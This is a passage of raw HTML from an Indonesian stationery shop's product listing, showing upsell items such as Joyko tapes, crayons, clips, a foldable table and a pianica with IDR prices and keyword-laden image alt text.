}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Digital&#x20;Timer&#x20;Jam&#x20;Alarm&#x20;Joyko&#x20;Clock&#x20;Plus&#x20;Lampu&#x20;Malam&#x20;ALCL-600&#x2F;601&#x2F;602D&#x2F;604&#x2F;605&#x2F;606&#x20;DGT-511&#x2F;512" href="https://www.supplierstationery.com/joyko-jam-alarm-digital-timer.html">Digital Timer Jam Alarm Joyko Clock Plus Lampu Malam ALCL-600/601/602D/604/605/606 DGT-511/512</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1755" data-price-box="product-id-1755">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="25900" data-price-type="" class="price-wrapper " ><span class="price">IDR 25.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1857" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-opp-tape-lakban-plastik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1857"><span class="product-image-wrapper"><!--mf_product_label_comment_1857--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-opp_krat8eibvhevgvvq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Lakban&#x20;Plastik&#x20;untuk&#x20;Pengemasan&#x20;&#x2F;&#x20;Packing&#x20;Joyko&#x20;Opp&#x20;Tape"/></span></span>  <style>.product-image-container-1857 {
    width: 152px;
}
.product-image-container-1857 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lakban&#x20;Plastik&#x20;untuk&#x20;Pengemasan&#x20;&#x2F;&#x20;Packing&#x20;Joyko&#x20;Opp&#x20;Tape&#x20;Tape&#x20;NDST-1&#x20;&#x7C;&#x20;Tape&#x20;NDST-3&#x20;&#x7C;&#x20;Tape&#x20;NDST-A01&#x20;&#x7C;&#x20;Double&#x20;Tape&#x20;Washable&#x20;&#x7C;&#x20;OPP-1-100&#x20;&#x7C;&#x20;OPP-1-50&#x20;&#x7C;&#x20;OPP-1-80&#x20;&#x7C;&#x20;OPP-2A-100&#x20;&#x7C;&#x20;OPP-2A-50&#x20;&#x7C;&#x20;OPP-2A-80&#x20;&#x7C;&#x20;OPP-3FR&#x20;&#x7C;&#x20;OPP-4FR" href="https://www.supplierstationery.com/joyko-opp-tape-lakban-plastik.html">Lakban Plastik untuk Pengemasan / Packing Joyko Opp Tape Tape NDST-1 | Tape NDST-3 | Tape NDST-A01 | Double Tape Washable | OPP-1-100 | OPP-1-50 | OPP-1-80 | OPP-2A-100 | OPP-2A-50 | OPP-2A-80 | OPP-3FR | OPP-4FR</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1857" data-price-box="product-id-1857">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8800" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_67" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-scotch-cat-144ss-transparent-tape-0-5-x-300-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-67"><span class="product-image-wrapper"><!--mf_product_label_comment_67--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_144ss_transparent_tape_1_2_x_300_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;CAT&#x20;144SS&#x20;Transparent&#x20;Tape&#x20;1&#x2F;2&#x20;x&#x20;300&#x20;inch&#x20;harga&#x20;normal&#x20;11500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-67 {
    width: 152px;
}
.product-image-container-67 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;144SS&#x20;Transparent&#x20;Tape&#x20;1&#x2F;2&#x20;x&#x20;300&#x20;inch&#x20;Isolasi&#x20;Transparan&#x20;Bening" href="https://www.supplierstationery.com/3m-scotch-cat-144ss-transparent-tape-0-5-x-300-inch.html">3M Scotch CAT 144SS Transparent Tape 1/2 x 300 inch Isolasi Transparan Bening</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="67" data-price-box="product-id-67">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-67"  data-price-amount="11500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-67"  data-price-amount="13000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 13.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_261" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/bintang-obor-buku-gambar-sedang-10-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-261"><span class="product-image-wrapper"><!--mf_product_label_comment_261--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_gambar_sedang_10_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;Sedang&#x20;10&#x20;Lembar&#x20;Sketchbook&#x20;Sketsa&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-261 {
    width: 152px;
}
.product-image-container-261 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;Sedang&#x20;10&#x20;Lembar&#x20;Sketchbook&#x20;Sketsa" href="https://www.supplierstationery.com/bintang-obor-buku-gambar-sedang-10-lbr.html">Bintang Obor Buku Gambar Sedang 10 Lembar Sketchbook Sketsa</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="261" data-price-box="product-id-261">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-261"  data-price-amount="2900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-261"  data-price-amount="3500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 3.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_838" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-electric-eraser-er-119e.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-838"><span class="product-image-wrapper"><!--mf_product_label_comment_838--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-electric-eraser-er-119-e_dwlgs8jn2pxlrhym.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Serutan&#x20;Pensil&#x20;Electrik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-838 {
    width: 152px;
}
.product-image-container-838 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Electric&#x20;Eraser&#x20;ER-119E&#x20;Penghapus&#x20;Pensil&#x20;Electrik" href="https://www.supplierstationery.com/joyko-electric-eraser-er-119e.html">Joyko Electric Eraser ER-119E Penghapus Pensil Electrik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="838" data-price-box="product-id-838">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-838"  data-price-amount="35700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 35.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1812" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-oil-pastel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1812"><span class="product-image-wrapper"><!--mf_product_label_comment_1812--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-oilpastel-1_tahmry92hglgoeyf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Crayon&#x20;&amp;&#x20;Oil&#x20;Pastel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1812 {
    width: 152px;
}
.product-image-container-1812 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Crayon&#x20;Minyak&#x20;Oil&#x20;Pastel&#x20;Joyko&#x20;OP-12CH&#x20;&#x7C;&#x20;OP-12CHC&#x20;&#x7C;&#x20;OP-12CR&#x20;&#x7C;&#x20;OP-12S&#x20;&#x7C;&#x20;OP-18S&#x20;&#x7C;&#x20;OP-24CH&#x20;&#x7C;&#x20;OP-24CR&#x20;&#x7C;&#x20;OP-24S&#x20;&#x7C;&#x20;OP-36S&#x20;&#x7C;&#x20;OP-48S&#x20;&#x7C;&#x20;OP-55S&#x20;&#x7C;&#x20;OP-72S" href="https://www.supplierstationery.com/joyko-oil-pastel.html">Krayon Crayon Minyak Oil Pastel Joyko OP-12CH | OP-12CHC | OP-12CR | OP-12S | OP-18S | OP-24CH | OP-24CR | OP-24S | OP-36S | OP-48S | OP-55S | OP-72S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1812" data-price-box="product-id-1812">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11500" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2122" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/sakana-softboard-bludru-polos-stand-gantung.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2122"><span class="product-image-wrapper"><!--mf_product_label_comment_2122--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/a/sakana_softboard-pinboard-corknoardpapan_mading_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Papan&#x20;softboard,&#x20;pinboard,&#x20;atau&#x20;corkboard&#x20;adalah&#x20;papan&#x20;yang&#x20;terbuat&#x20;dari&#x20;bahan&#x20;busa&#x20;yang&#x20;lunak.&#x20;Papan&#x20;ini&#x20;dapat&#x20;digunakan&#x20;untuk&#x20;menempelkan&#x20;kertas&#x20;informasi&#x20;dengan&#x20;menggunakan&#x20;pushpin."/></span></span>  <style>.product-image-container-2122 {
    width: 152px;
}
.product-image-container-2122 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;mading&#x20;informasi&#x20;Softboard&#x20;-&#x20;papan&#x20;tempel&#x20;tusuk&#x20;Pinboard&#x20;-&#x20;Corkboard&#x20;-&#x20;Polos&#x2F;Bludru&#x20;-&#x20;Gantung&#x2F;stand&#x20;&#x28;kaki&#x29;" href="https://www.supplierstationery.com/sakana-softboard-bludru-polos-stand-gantung.html">Papan mading informasi Softboard - papan tempel tusuk Pinboard - Corkboard - Polos/Bludru - Gantung/stand (kaki)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2122" data-price-box="product-id-2122">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="137000" data-price-type="" class="price-wrapper " ><span class="price">IDR 137.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_129" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-post-it-559ss-super-sticky-easel-pads-635x760mm-30-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-129"><span class="product-image-wrapper"><!--mf_product_label_comment_129--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_easel_pads.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;559SS&#x20;Super&#x20;Sticky&#x20;Easel&#x20;Pads&#x20;635x760mm&#x20;30&#x20;Sheets&#x20;harga&#x20;294500&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-129 {
    width: 152px;
}
.product-image-container-129 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;559SS&#x20;Super&#x20;Sticky&#x20;Easel&#x20;Pads&#x20;635x760mm&#x20;30&#x20;Sheets" href="https://www.supplierstationery.com/3m-post-it-559ss-super-sticky-easel-pads-635x760mm-30-sheets.html">3M Post-it 559SS Super Sticky Easel Pads 635x760mm 30 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="129" data-price-box="product-id-129">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-129"  data-price-amount="309000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 309.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-129"  data-price-amount="355400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 355.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1760" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-bulldog-clips.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1760"><span class="product-image-wrapper"><!--mf_product_label_comment_1760--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-bulldogclip_tzja85odcfd4lorw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Bulldog&#x20;Clips&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1760 {
    width: 152px;
}
.product-image-container-1760 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Klip&#x20;Penjepit&#x20;Kertas&#x20;Joyko&#x20;Bulldog&#x20;Clips&#x20;3-74&#x20;&#x28;3&#x20;inci&#x29;&#x20;&#x7C;&#x20;6-145&#x20;&#x28;nekel&#x20;6&#x20;inci&#x29;" href="https://www.supplierstationery.com/joyko-bulldog-clips.html">Klip Penjepit Kertas Joyko Bulldog Clips 3-74 (3 inci) | 6-145 (nekel 6 inci)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1760" data-price-box="product-id-1760">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11500" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1863" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-pencil-lead-isi-pensil-mekanik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1863"><span class="product-image-wrapper"><!--mf_product_label_comment_1863--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-penclead_msej0qeaqwfcjqum.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;isi&#x20;pensil&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1863 {
    width: 152px;
}
.product-image-container-1863 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Pensil&#x20;Refill&#x20;Untuk&#x20;Isi&#x20;Ulang&#x20;Pensil&#x20;Mekanik&#x20;Pencil&#x20;Lead&#x20;Joyko&#x20;PL-05&#x20;&#x7C;&#x20;PL-07&#x20;&#x7C;&#x20;PL-10&#x20;&#x7C;&#x20;PL-11&#x20;&#x7C;&#x20;PL-16&#x20;&#x7C;&#x20;PL-17&#x20;&#x7C;&#x20;PL-19" href="https://www.supplierstationery.com/joyko-pencil-lead-isi-pensil-mekanik.html">Isi Pensil Refill Untuk Isi Ulang Pensil Mekanik Pencil Lead Joyko PL-05 | PL-07 | PL-10 | PL-11 | PL-16 | PL-17 | PL-19</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1863" data-price-box="product-id-1863">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2000" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_73" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-scotch-foam-double-tape-kkd-12-super-strong-for-steel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-73"><span class="product-image-wrapper"><!--mf_product_label_comment_73--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_kkd-12_super_strong_for_steel.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KKD-12&#x20;Super&#x20;Strong&#x20;for&#x20;Steel&#x20;harga&#x20;normal&#x20;60500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-73 {
    width: 152px;
}
.product-image-container-73 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KKD-12&#x20;Super&#x20;Strong&#x20;for&#x20;Steel" href="https://www.supplierstationery.com/3m-scotch-foam-double-tape-kkd-12-super-strong-for-steel.html">3M Scotch Foam Double Tape KKD-12 Super Strong for Steel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="73" data-price-box="product-id-73">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-73"  data-price-amount="60500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 60.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-73"  data-price-amount="67000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 67.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_264" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/bintang-obor-buku-kas-baster-2k-100-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-264"><span class="product-image-wrapper"><!--mf_product_label_comment_264--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kas_baster_2k_100_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Baster&#x20;2&#x20;Kolom&#x20;100&#x20;Lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-264 {
    width: 152px;
}
.product-image-container-264 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Baster&#x20;2&#x20;Kolom&#x20;100&#x20;Lembar" href="https://www.supplierstationery.com/bintang-obor-buku-kas-baster-2k-100-lbr.html">Bintang Obor Buku Kas Baster 2 Kolom 100 Lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="264" data-price-box="product-id-264">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-264"  data-price-amount="14700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-264"  data-price-amount="17400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_886" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-foldable-table-ftb-101-beige-blue-pink.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-886"><span class="product-image-wrapper"><!--mf_product_label_comment_886--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-foldable-table-ftb-101_d0lv1iro2oognkfd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Foldable&#x20;Table&#x20;FTB-101&#x20;&#x28;Beige,Blue,Pink&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-886 {
    width: 152px;
}
.product-image-container-886 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Foldable&#x20;Table&#x20;FTB-101&#x20;&#x28;Beige,Blue,Pink&#x29;&#x20;Meja&#x20;Lipat&#x20;Belajar" href="https://www.supplierstationery.com/joyko-foldable-table-ftb-101-beige-blue-pink.html">Joyko Foldable Table FTB-101 (Beige,Blue,Pink) Meja Lipat Belajar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="886" data-price-box="product-id-886">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-886"  data-price-amount="111000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 111.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1816" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-pianica-alat-musik-tiup.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1816"><span class="product-image-wrapper"><!--mf_product_label_comment_1816--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pianica_nf1kdaht7xitudvh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;PNC-20&#x20;&#x7C;&#x20;PNC-20S&#x20;&#x7C;&#x20;PNC-21&#x20;&#x7C;&#x20;PNC-21S&#x20;Alat&#x20;Musik&#x20;Tiup&#x20;Pianika&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1816 {
    width: 152px;
}
.product-image-container-1816 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Musik&#x20;Tiup&#x20;Pianika&#x20;Joyko&#x20;PNC-20&#x20;&#x7C;&#x20;PNC-20S&#x20;&#x7C;&#x20;PNC-21&#x20;&#x7C;&#x20;PNC-21S" href="https://www.supplierstationery.com/joyko-pianica-alat-musik-tiup.html">Alat Musik Tiup Pianika Joyko PNC-20 | PNC-20S | PNC-21 | PNC-21S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1816" data-price-box="product-id-1816">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="185200" data-price-type="" class="price-wrapper " ><span class="price">IDR 185.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2127" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-scotch-brite-gagang-sapu-pel-sweeper.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2127"><span class="product-image-wrapper"><!--mf_product_label_comment_2127--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-alat-pel-sapu-sweeper-1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sapu&#x20;Ijuk-nylon&#x20;gagang&#x20;pel&#x20;katun&#x20;dan&#x20;easy&#x20;sweeper&#x20;Scotch&#x20;Brite&#x20;type&#x20;ES&#x20;DRY&#x20;RFL&#x20;&#x7C;&#x20;ES&#x20;PLUS&#x20;&#x7C;&#x20;ES&#x20;STARTER&#x20;&#x7C;&#x20;ES&#x20;WET&#x20;RFL&#x20;&#x7C;&#x20;ID-45&#x20;&#x7C;&#x20;ID-47&#x20;&#x7C;&#x20;ID-68&#x20;&#x7C;&#x20;ID-69&#x20;&#x7C;&#x20;ID-70&#x20;&#x7C;&#x20;ID-71"/></span></span>  <style>.product-image-container-2127 {
    width: 152px;
}
.product-image-container-2127 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Pel&#x20;Lantai&#x20;-&#x20;Sapu&#x20;dan&#x20;Sweeper&#x20;Scotch&#x20;Brite" href="https://www.supplierstationery.com/3m-scotch-brite-gagang-sapu-pel-sweeper.html">Alat Pel Lantai - Sapu dan Sweeper Scotch Brite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2127" data-price-box="product-id-2127">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="30000" data-price-type="" class="price-wrapper " ><span class="price">IDR 30.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_27" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-scotch-110-3a-mounting-tape-24mmx3m-permanent.html" class="product photo product-item-photo">  <span class="product-image-container 